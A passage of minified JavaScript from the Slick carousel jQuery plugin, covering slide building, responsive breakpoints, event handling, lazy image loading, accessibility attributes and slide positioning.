t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,i,n,o,s,r,a=this,n=document.createDocumentFragment(),s=a.$slider.children();if(0<a.options.rows){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){for(var l=document.createElement("div"),e=0;e<a.options.rows;e++){for(var c=document.createElement("div"),i=0;i<a.options.slidesPerRow;i++){var d=t*r+(e*a.options.slidesPerRow+i);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var i,n,o,s=this,r=!1,a=s.$slider.width(),l=window.innerWidth||c(window).width();if("window"===s.respondTo?o=l:"slider"===s.respondTo?o=a:"min"===s.respondTo&&(o=Math.min(l,a)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[i]&&(n=s.breakpoints[i]):o>s.breakpoints[i]&&(n=s.breakpoints[i]));null!==n?null!==s.activeBreakpoint&&n===s.activeBreakpoint&&!e||(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=c.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),r=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),r=n),t||!1===r||s.$slider.trigger("breakpoint",[s,r])}},r.prototype.changeSlide=function(t,e){var i,n,o,s=this,r=c(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),i=(o=s.slideCount%s.options.slidesToScroll!=0)?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0==i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,e);break;case"next":n=0==i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,e);break;case"index":var n=0===t.data.index?0:t.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(n),!1,e),r.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(t){var e,i,e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility)&&t.$dots.off("keydown.slick",t.keyHandler),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility)&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow)&&t.$nextArrow.off("keydown.slick",t.keyHandler),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.cleanUpRows=function(){var t,e=this;0<e.options.rows&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow))&&e.$prevArrow.remove(),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow))&&e.$nextArrow.remove(),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},r.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},r.prototype.getLeft=function(t){var e,i,i,e,n=this,o=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,e=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?e=-1.5:1===n.options.slidesToShow&&(e=-2)),o=i*n.options.slidesToShow*e),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(i=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?i[0]?-1*(n.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===n.options.centerMode)&&(i=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?i[0]?-1*(n.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(n.$list.width()-i.outerWidth())/2),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){for(var t,e=this,i=0,n=0,o=[],t=!1===e.options.infinite?e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,2*e.slideCount);i<t;)o.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var i,n,o=this,n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(t,e){if(e.offsetLeft-n+c(e).outerWidth()/2>-1*o.swipeLeft)return i=e,!1}),Math.abs(c(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t),t;c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&(t="slick-slide-control"+i.instanceUid+e,c("#"+t).length)&&c(this).attr({"aria-describedby":t})}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.options.focusOnChange?i.$slides.eq(t).attr({tabindex:"0"}):i.$slides.eq(t).removeAttr("tabindex");i.activateADA()},r.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility)&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility)&&t.$dots.on("keydown.slick",t.keyHandler),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},r.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},r.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){function t(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||s.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n)&&t.attr("sizes",n),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,e])},o.src=e})}var e,i,n,s=this;if(!0===s.options.centerMode?n=!0===s.options.infinite?(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,n=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(0<i&&i--,n<=s.slideCount)&&n++),e=s.$slider.find(".slick-slide").slice(i,n),"anticipated"===s.options.lazyLoad)for(var o=i-1,r=n,a=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)o<0&&(o=s.slideCount-1),e=(e=e.add(a.eq(o))).add(a.eq(r)),o--,r++;t(e),s.slideCount<=s.options.slidesToShow?t(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?t(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&t(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},r.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},r.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange)&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,s,r=this,s=c("img[data-lazy]",r.$slider);s.length?(e=s.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o)&&e.attr("sizes",o),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(t){var e,e,i=this,e=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>e&&(i.currentSlide=e),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),e=i.currentSlide,i.destroy(!0),c.extend(i,i.initials,{currentSlide:e}),i.init(),t||i.changeSlide({data:{message:"index",index:e}},!1)},r.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},r.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1!==n.transformsEnabled&&(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this,e=(!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length))),t.$slides.first().outerWidth(!0)-t.$slides.first().width());!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var t=this,e;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.css("height",e))},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,i,n,o,s=this,r=!1;if("object"===c.type(arguments[0])?(i=arguments[0],r=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[i]=n;else if("multiple"===o)c.each(i,function(t,e){s.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==c.type(s.options.responsive))s.options.responsive=[n[e]];else{for(t=s.options.responsive.length-1;0<=t;)s.options.responsive[t].breakpoint===n[e].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(n[e])}r&&(s.unload(),s.reinit())},r.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(t.animType=!1),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty)&&void 0===e.MozPerspective&&(t.animType=!1),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(t.animType=!1),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform)&&(t.animType=!1),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,i,n,e,o=this,s,e,i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(o.options.slidesToShow,s=0,e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&((e<=t&&t<=o.slideCount-1-e?o.$slides.slice(t-e+0,t+e+1):(n=o.options.slidesToShow+t,i.slice(n-e+1,n+e+2))).addClass("slick-active").attr("aria-hidden","false"),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):(0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow):i.length<=o.options.slidesToShow?i:(e=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-e),n+e):i.slice(n,n+o.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)e=t,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned clone");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},r.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},r.prototype.selectHandler=function(t){var e=this,t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t,t=(t=parseInt(t.attr("data-slick-index")))||0;e.slideCount<=e.options.slidesToShow?e.slideHandler(t,!1,!0):e.slideHandler(t)},r.prototype.slideHandler=function(t,e,i){var 